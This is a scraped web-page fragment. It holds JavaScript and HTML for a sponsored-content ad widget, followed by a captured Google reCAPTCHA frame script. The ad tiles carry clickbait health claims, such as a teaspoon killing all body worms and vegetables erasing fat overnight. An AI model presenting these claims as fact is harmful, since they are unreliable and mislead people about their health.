1);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-e12zfqwyavqstyle').innerHTML = "".concat(".block-e12zfqwyavqgz-media.block-e12zfqwyavqgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 4 +1, ") { display: none !important; }.block-e12zfqwyavqgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 10px * 2) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {max-width: ", canContain * 320 +-20, "px !important;}@media (max-width: 650px) {.block-e12zfqwyavqgz-media.block-e12zfqwyavqgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-e12zfqwyavqgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 10px * 2) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {max-width: ", canContainMobile * 320 +-20, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-e12zfqwyavqgz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d03692df1395b9c1.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            From Thin To Thick: This Hair Care Tip Is Going Viral
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=799130&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/c2d55be2675e46b180e57fa0290357cb/d036960394f03833.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746552&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/71ce80fc1a054482a12464826db9018e/d036931581f6e5c8.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            These 2 vegetables will make your belly and arm fat disappear overnight!
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YJ3HPLFHkG6HWfDw8RcH-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917576175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>